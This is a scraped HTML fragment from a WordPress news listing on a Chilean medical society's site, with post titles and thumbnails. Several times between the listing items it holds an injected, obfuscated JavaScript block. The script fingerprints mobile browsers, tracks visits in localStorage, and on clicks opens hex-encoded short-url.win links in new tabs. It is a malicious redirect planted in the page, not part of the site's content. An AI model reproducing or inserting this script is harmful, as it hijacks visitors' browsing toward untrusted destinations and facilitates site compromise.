_0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22438" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="Top 10 publicaciones que cambiaron nuestra práctica 2024–2025"><img loading="lazy" loading="lazy" decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/04/Neutra-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="Neutra" srcset="https://sochog.cl/wp-content/uploads/2025/04/Neutra-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-300x300.webp 300w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-768x768.webp 768w, https://sochog.cl/wp-content/uploads/2025/04/Neutra-256x256.webp 256w, https://sochog.cl/wp-content/uploads/2025/04/Neutra.webp 1000w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22438" class="vc_gitem-link" title="Top 10 publicaciones que cambiaron nuestra práctica 2024–2025">Top 10 publicaciones que cambiaron nuestra práctica 2024–2025</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="vc_grid-item vc_clearfix vc_col-sm-12 vc_grid-item-zone-c-left"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-zone vc_gitem-zone-c vc_custom_1692977757988"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1692977796828">
	<div class="wpb_single_image wpb_content_element vc_custom_1692977899877 vc_align_">
		<figure class="wpb_wrapper vc_figure">
			<a href="https://sochog.cl/archivos/22090" class="vc_gitem-link vc_single_image-wrapper vc_box_rounded vc_box_border_grey" title="DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER"><img loading="lazy" loading="lazy" decoding="async" width="150" height="150" src="https://sochog.cl/wp-content/uploads/2025/11/DIA-INTERNACIONAL-DE-LA-ELIMINACION-DE-LA-VIOLENCIA-CONTRA-LA-MUJER-150x150.webp" class="vc_single_image-img attachment-thumbnail" alt="" title="DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER" srcset="https://sochog.cl/wp-content/uploads/2025/11/DIA-INTERNACIONAL-DE-LA-ELIMINACION-DE-LA-VIOLENCIA-CONTRA-LA-MUJER-150x150.webp 150w, https://sochog.cl/wp-content/uploads/2025/11/DIA-INTERNACIONAL-DE-LA-ELIMINACION-DE-LA-VIOLENCIA-CONTRA-LA-MUJER-256x256.webp 256w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div><div class="vc_gitem-animated-block" ><div class="vc_gitem-zone vc_gitem-zone-a vc_custom_1651672242466 vc-gitem-zone-height-mode-auto vc-gitem-zone-height-mode-auto-1-1"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align- vc_custom_1651672580852"><div class="vc_custom_heading vc_custom_1656426986936 vc_gitem-post-data vc_gitem-post-data-source-post_title" ><div style="font-size: 12px;color: #474747;line-height: 1.2;text-align: left;font-family:Montserrat;font-weight:700;font-style:normal" ><a href="https://sochog.cl/archivos/22090" class="vc_gitem-link" title="DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER">DÍA INTERNACIONAL DE LA ELIMINACIÓN DE LA VIOLENCIA CONTRA LA MUJER</a></div></div><div class="vc_gitem-post-data vc_custom_1692977786458 vc_gitem-post-data-source-post_categories vc_grid-filter vc_clearfix vc_grid-filter vc_clearfix vc_grid-filter- vc_grid-filter-size-xs vc_grid-filter-left vc_grid-filter-left"><div class="vc_grid-filter-item vc_gitem-post-category-name"><span class="vc_gitem-post-category-name">Noticias</span></div></div></div></div></div></div></div></div><div class="vc_clearfix"></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div>
	</div>
</div></div></div></div></div><div id="vc_row-696c5903c8e44" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const 